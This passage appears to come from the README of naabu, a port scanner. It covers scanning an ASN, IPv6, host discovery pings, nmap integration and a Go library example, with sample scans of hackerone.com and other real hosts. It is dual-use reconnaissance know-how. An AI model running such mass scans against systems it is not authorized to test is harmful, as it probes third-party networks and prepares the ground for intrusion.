To run the naabu on a ASN, AS input can be used. It takes the IP address available for given ASN and runs the enumeration on them.
```console
echo AS14421 | naabu -p 80,443
216.101.17.249:80
216.101.17.249:443
216.101.17.248:443
216.101.17.252:443
216.101.17.251:80
216.101.17.251:443
216.101.17.250:443
216.101.17.250:80
```
You can also get output in json format using `-json` switch. This switch saves the output in the JSON lines format.
```console
naabu -host 104.16.99.52 -json
{"ip":"104.16.99.52","port":443}
{"ip":"104.16.99.52","port":80}
```
The ports discovered can be piped to other tools too. For example, you can pipe the ports discovered by naabu to [httpx](https://github.com/projectdiscovery/httpx) which will then find running http servers on the host.
```console
echo hackerone.com | naabu -silent | httpx -silent
http://hackerone.com:8443
http://hackerone.com:443
http://hackerone.com:8080
http://hackerone.com:80
```
The speed can be controlled by changing the value of `rate` flag that represent the number of packets per second. Increasing it while processing hosts may lead to increased false-positive rates. So it is recommended to keep it to a reasonable amount.
# IPv4 and IPv6
Naabu supports both IPv4 and IPv6. Both ranges can be piped together as input. If IPv6 is used, connectivity must be correctly configured, and the network interface must have an IPv6 address assigned (`inet6`) and a default gateway.
```console
echo hackerone.com | dnsx -resp-only -a -aaaa -silent | naabu -p 80 -silent
104.16.99.52:80
104.16.100.52:80
2606:4700::6810:6434:80
2606:4700::6810:6334:80
```
The option `-ip-version 6` makes the tool use IPv6 addresses while resolving domain names.
```console
echo hackerone.com | ./naabu -p 80 -ip-version 6
__
___ ___ ___ _/ / __ __
/ _ \/ _ \/ _ \/ _ \/ // /
/_//_/\_,_/\_,_/_.__/\_,_/ v2.0.8
projectdiscovery.io
Use with caution. You are responsible for your actions
Developers assume no liability and are not responsible for any misuse or damage.
[INF] Running CONNECT scan with non root privileges
[INF] Found 1 ports on host hackerone.com (2606:4700::6810:6334)
hackerone.com:80
```
To scan all the IPs of both version, `ip-version 4,6` can be used along with `-scan-all-ips` flag.
```console
echo hackerone.com | ./naabu -iv 4,6 -sa -p 80 -silent
[INF] Found 1 ports on host hackerone.com (104.16.100.52)
hackerone.com:80
[INF] Found 1 ports on host hackerone.com (104.16.99.52)
hackerone.com:80
[INF] Found 1 ports on host hackerone.com (2606:4700::6810:6334)
hackerone.com:80
[INF] Found 1 ports on host hackerone.com (2606:4700::6810:6434)
hackerone.com:80
```
# Host Discovery
Naabu optionally supports multiple options to perform host discovery, as outlined below. Host discovery is completed automatically before beginning a connect/syn scan if the process has enough privileges. `-sn` flag instructs the toll to perform host discovery only. `-Pn` flag skips the host discovery phase. Host discovery is completed using multiple internal methods; one can specify the desired approach to perform host discovery by setting available options.
Available options to perform host discovery:
- **ARP** ping (`-arp`)
- TCP **SYN** ping (`-ps 80`)
- TCP **ACK** ping (`-ps 443`)
- ICMP **echo** ping (`-pe`)
- ICMP **timestamp** ping (`-pp`)
- ICMP **address mask** ping (`-pm`)
- IPv6 **neighbor discovery** (`-nd`)
# Configuration file
Naabu supports config file as default located at `$HOME/.config/naabu/config.yaml`, It allows you to define any flag in the config file and set default values to include for all scans.
# Nmap integration
We have integrated nmap support for service discovery or any additional scans supported by nmap on the found results by Naabu, make sure you have `nmap` installed to use this feature.
To use,`nmap-cli` flag can be used followed by nmap command, for example:-
```console
echo hackerone.com | naabu -nmap-cli 'nmap -sV -oX nmap-output'
__
___ ___ ___ _/ / __ __
/ _ \/ _ \/ _ \/ _ \/ // /
/_//_/\_,_/\_,_/_.__/\_,_/ v2.0.0
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Running TCP/ICMP/SYN scan with root privileges
[INF] Found 4 ports on host hackerone.com (104.16.99.52)
hackerone.com:443
hackerone.com:80
hackerone.com:8443
hackerone.com:8080
[INF] Running nmap command: nmap -sV -p 80,8443,8080,443 104.16.99.52
Starting Nmap 7.01 ( https://nmap.org ) at 2020-09-23 05:02 UTC
Nmap scan report for 104.16.99.52
Host is up (0.0021s latency).
PORT STATE SERVICE VERSION
80/tcp open http cloudflare
443/tcp open ssl/https cloudflare
8080/tcp open http-proxy cloudflare
8443/tcp open ssl/https-alt cloudflare
```
# CDN Exclusion
Naabu also supports excluding CDN IPs being port scanned. If used, only `80` and `443` ports get scanned for those IPs. This feature can be enabled by using `exclude-cdn` flag.
Currently `cloudflare`, `akamai`, `incapsula` and `sucuri` IPs are supported for exclusions.
# Scan Status
Naabu exposes json scan info on a local port bound to localhost at `http://localhost:63636` (the port can be changed via the `-metrics-port` flag)
# Using naabu as library
The following sample program scan the port `80` of `scanme.sh`. The results are returned via the `OnResult` callback:
```go
package main
import (
"log"
"github.com/projectdiscovery/goflags"
"github.com/projectdiscovery/naabu/v2/pkg/result"
"github.com/projectdiscovery/naabu/v2/pkg/runner"
)
func main() {
options := runner.Options{
Host: goflags.StringSlice{"scanme.sh"},
ScanType: "s",
OnResult: func(hr *result.HostResult) {
log.Println(hr.Host, hr.Ports)
},
Ports: "80",
}
naabuRunner, err := runner.NewRunner(&options)
if err != nil {
log.Fatal(err)
}
defer naabuRunner.Close()
naabuRunner.RunEnumeration()
}
```
# Notes
- Naabu allows arbitrary binary execution as a feature to support [nmap integration](https://github.com/projectdiscovery/naabu#nmap-integration).
- Naabu is designed to scan ports on multiple hosts / mass port scanning.
- As default naabu is configured with a assumption that you are running it from VPS.
- We suggest tuning the flags / rate if running naabu from local system.
- For best results, run naabu as **root** user.
-----
Naabu is made with 🖤 by the [projectdiscovery](https://projectdiscovery.io) team. Community contributions have made the project what it is.
See the **[Thanks.md](https://github.com/projectdiscovery/naabu/blob/master/THANKS.md)** file for more details.
|